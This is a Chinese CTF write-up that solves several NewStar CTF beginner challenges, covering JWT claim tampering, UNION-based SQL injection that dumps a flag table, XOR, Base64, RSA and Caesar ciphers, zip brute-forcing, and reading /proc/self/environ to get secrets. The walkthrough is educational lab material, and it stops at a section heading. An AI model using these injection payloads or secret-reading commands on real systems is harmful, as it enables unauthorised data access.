

将我们当前的 Cookie 粘贴入网站:

Payload,即 JWT 存放的数据,指明了当前的 Level 为 6,我们需要更改它,将它改为 0 即可。可见左下角显示「Invalid Signautre」,即验签失败,粘贴入签名密钥之后,复制左侧 Encoded 的内容,回到靶机界面应用该 token 值修改 Cookie,再次刷新网页,即到达最终页面。

TIP

修改 level 为 0 而不是 7,是本题的一个彩蛋。本关卡不断提示「一方通行」,而「一方通行」作为动画番剧《魔法禁书目录》《某科学的超电磁炮》中的人物,是能够稳定晋升为 Level 6 的强者,却被 Level 0 的「上条当麻」多次击败。但即使不了解该内容,也可以通过多次尝试找到 Level 0,做安全需要反常人的思维,这应当作为一种习惯。

第〇关·终章

点击提示中的「从梦中醒来」,过完一个片尾小彩蛋即获得 Flag 内容。

谢谢皮蛋





本题考查的是 SQL 注入的相关知识,如果你从未了解和接触过数据库和 SQL 语句,你可能需要花费一定的时间快速了解并尝试。

题目考查数字型注入、联合注入

判断列数和回显位,其实看页面上的格式也基本可以判断

sql

1 order by 2#

-1 union select 1,2#

查看当前数据库

sql

-1 union select 1,database()#

查看当前数据库所有表名

sql

-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#

查看 Fl4g 表所有列名

sql

-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='Fl4g' and table_schema=database()#

查看值得到 flag

sql

-1 union select group_concat(des),group_concat(value) from Fl4g#

xor

最简单的签到,但对完完全全零基础的同学来说,这道题涉及的知识点可能还不少,我们看题。

python

from pwn import xor

from Crypto.Util.number import bytes_to_longkey = b'New_Star_CTF'

flag='flag{*******************}'m1 = bytes_to_long(bytes(flag[:13], encoding='utf-8'))

m2 = flag[13:]c1 = m1 ^ bytes_to_long(key)

c2 = xor(key, m2)

print('c1=',c1)

print('c2=',c2)

首先使用了两个 Python 库,pwntools 是 CTF nc 题的交互好工具(不仅仅是 pwn 题,密码、Misc 等的交互题也会用到),pycryptodome 是一个好用的密码学加密库。确保 Python 环境正常后,在终端中分别输入以下命令进行安装:

bash

pip install pwntools

pip install pycryptodome

这些库未来它们会是你的好帮手。这里展现的功能都只是冰山一角,具体功能是什么我们稍后解释。

此处出题人刻意地定义 key 为 bytes 类型而 flag 为 str 类型。Python3 重要的特性之一是对字符串和二进制数据流做了明确的区分。文本总是 Unicode,由 str 类型表示,二进制数据则由 bytes 类型表示。Python3 不会以任意隐式的方式混用 str 和 bytes,你不能拼接字符串和字节流,也无法在字节流里搜索字符串(反之亦然),也不能将字符串传入参数为字节流的函数(反之亦然)。需要进行编码操作才能转换为 bytes 类型进行后续的运算。大家可以通过这两篇博客详细了解:

- 浅析 Python3 中的 bytes 和 str 类型

- pwntools: 类型转换

接着是 bytes_to_long 函数,从函数名也可以猜出来,这个函数是将 bytes 类型转换为数字,具体是怎么转换的?大家可以尝试的将最后的整数变成 16 进制来看,举个例子:

python

text=b'NewStar'

print(bytes_to_long(text))

# 22066611359080818

print(hex(bytes_to_long(text)))

# 0x4e657753746172

从 16 进制来看就很直观了 0x4e657753746172,N 的 ASCII 值是 78=0x4e,e 的 ASCII值是 101=0x65,以此类推,直观来看就是把 16 进制数串连起来,我们就把 bytes 类型的 NewStar 转成了一个整数。

那么我们终于进入了这道题考查的重点——异或(XOR),在某些书中也称它为「模二加」。异或运算的规则是:

- 当两个输入位不同时,输出为

1 - 当两个输入位相同时,输出为

0

就像不进位的模2加法一样。异或在编程语言中常用符号 ^ 表示,在数学中常用符号 ⊕ 表示。

当两个数异或之后,异或的结果与其中一个数再异或即可得到剩下的一个数字。此处我使用了 2 种方式进行异或:一个是直接用 ^ 对整数进行运算;另一个是用 pwntools 中的 xor(),它可以将不同类型和长度的数据进行异或。

既然已知 key 的话,利用异或的性质,再异或 1 次即可获得 flag.

python

from pwn import xor

from Crypto.Util.number import long_to_bytes,bytes_to_longkey = b'New_Star_CTF'c1 = 8091799978721254458294926060841

c2 = b';:\x1c1<\x03>*\x10\x11u;'m1 = c1 ^ bytes_to_long(key)

m2 = xor(key, c2)flag = long_to_bytes(m1) + m2

print(flag)

# flag{0ops!_you_know_XOR!}







Base

这题就是很简单的 Base 编码,也可以从题目描述里面看的出来,知道是 Base 编码就可以尝试一下,使用 CyberChef 就能直接一把梭。

但 Base 编码的原理又是怎么样的?我们也可以来细致研究一下。

我们可以从最常见的 Base64 开始。

加密流程

转化为二进制

首先是将所需要加密的数据转换为二进制的数据

至于怎么将字母一类的数据转换为二进制,这就可以使用 ASCII 表去对应一下



这样的话我们就可以将字母数字转换为ASCII值了,举个例子,ctf 对应的十进制和二进制为

| 字母 | 十进制 | 二进制 |

|---|---|---|

| c | 99 | 01100011 |

| t | 116 | 01110100 |

| f | 102 | 01100110 |

拼接之后就是,ctf 对应的二进制为 011000110111010001100110。

TIP

我们要注意的是,一个字母数字占8位,所以转换为二进制时若不足八位,在前面需要添零。

二进制截断

随后就是进行截断,因为是 Base64 编码(可以记住这个规律,26=64,2 的多少次方就按多少截断),所以是按 6 位进行截断。可以参考下面的图去理解一下:

这里将索引转换为 Base64 编码,还需要一张对应的表(Base64 编码表),一般常用的 Base64 的表如下:

这样我们就可以自己尝试去转换一下:

这样我们就成功将数据成功进行 Base64 编码了,即 ctf 对应的 Base64 编码为 Y3Rm。

拓展

对于其他的 Base 类型的编码(2n 类型的),我们只需要知道对应的编码表,即可进行对应的编解码了。

强调

这都是一些基本的基于 2n 类型的 Base 编码,还有一些类似于 Base45、Base85 这些类型的编码可能有所不一样,也可以去去了解一下:BaseX 编码规则解析。

一眼秒了

在做题之前可以先看一下 RSA 算法原理详解、RSA 算法原理 这两篇文章,或者自己找一些文章学一下这个加密算法。

拿到题目我们可以看到这个 n 比较小,那么我们就可以考虑分解 n 得到 p 和 q.

推荐一个在线网站 FactorDB 或者离线工具 CaptfEncoder.

分解得到 p 和 q,随后就是常规的解密流程了。

python

from Crypto.Util.number import *

from gmpy2 import *n= 52147017298260357180329101776864095134806848020663558064141648200366079331962132411967917697877875277103045755972006084078559453777291403087575061382674872573336431876500128247133861957730154418461680506403680189755399752882558438393107151815794295272358955300914752523377417192504702798450787430403387076153

c=48757373363225981717076130816529380470563968650367175499612268073517990636849798038662283440350470812898424299904371831068541394247432423751879457624606194334196130444478878533092854342610288522236409554286954091860638388043037601371807379269588474814290382239910358697485110591812060488786552463208464541069

p=7221289171488727827673517139597844534869368289455419695964957239047692699919030405800116133805855968123601433247022090070114331842771417566928809956044421

q=7221289171488727827673517139597844534869368289455419695964957239047692699919030405800116133805855968123601433247022090070114331842771417566928809956045093

assert p*q == n

phi = (p-1)*(q-1)

e = 65537

d = inverse(e, phi)

m = pow(c, d, n)

print(long_to_bytes(m))

Strange King

题目描述如下:

某喜欢抽锐刻 5 的皇帝想每天进步一些,直到他娶了个模,回到原点,全部白给😅 这是他最后留下的讯息:

ksjr{EcxvpdErSvcDgdgEzxqjql},flag 包裹的是可读的明文

不难猜到是魔改的凯撒密码。题目描述中的数字 5 就是初始偏移量。「每天进步一些」代表偏移量在递增,对 26 取模后会到原点,偏移量每次增加是 26 的因子,此处是 2.

况且出题人连 {} 都没删掉,把 ksjr 和 flag 对照起来看也能看出来了吧!可以说是非常简单的古典密码了)

根据以上信息即可解出 flag

python

def caesar(c, shift):result = ""for i in c:if i.isalpha():start = ord('A') if i.isupper() else ord('a')result += chr((ord(i) - start - shift) % 26 + start)else:result += ishift += 2return resultc = 'ksjr{EcxvpdErSvcDgdgEzxqjql}'

shift = 5flag = caesar(c, shift)

print("flag:", flag)

decompress

校内赛道

解压附件后,使用 7zip 等支持解压分卷压缩包的解压软件双击 flag.zip.001 解压即可。

如果你使用 010 Editor 等十六进制文件查看工具,你会发现分卷压缩包仅仅是把一整个压缩包文件按设置好的大小截断成一段段文件所以也可以使用 010 Editor 等软件手动把分卷压缩包拼起来再解压。



公开赛道

与校内赛道相比,多了一步爆破压缩包密码的过程。

根据给的正则表达式提示,密码是三位小写字母一位数字再加一位小写字母,共五位。爆破出来是 xtr4m。

出题人使用的是不知道从哪下载的 passware,爆破了两分钟就出来了。

有些同学反映自己写脚本爆破不行,出题人用的压缩软件是 7zip,可能是因为每个压缩包分卷太小,7zip 为了防止 CRC 碰撞,压缩包里没有原始的 CRC 校验导致的。这确实是没考虑到的问题。

WhereIsFlag

在后续,大家会接触到很多拿到服务器 Shell 后找到 flag 的场景。本题主要考查了这部分知识,在各个常见位置设置了或真或假的 flag。并且介绍了 cd ls cat 等常用命令的基础用法。

其实这题的后端是个 Python 程序(嘛,都说了是 Virtual Linux 了啦)(喜欢椰奶精心设计的雌小鬼版 Linux 吗)





真正的 flag 在 /proc/self/environ 文件(可用于获取当前进程的环境变量)内,只要执行下面的命令就能拿到 flag.

shell

cat /proc/self/environ

proc 目录是对当前操作系统进程的虚拟映射,在许多攻击场景中都有妙用,在此不展开。







pleasingMusic

题目描述中提到:

一首歌可以好听到正反都好听

根据提示(其实也能听出来后半段音乐是倒放出来的)将音频进行反向处理实现倒放,再解析其中的摩斯电码(Morse Code)。

可以手动翻译摩斯电码表,也可以使用在线解码。

Labyirinth

题目描述如下:

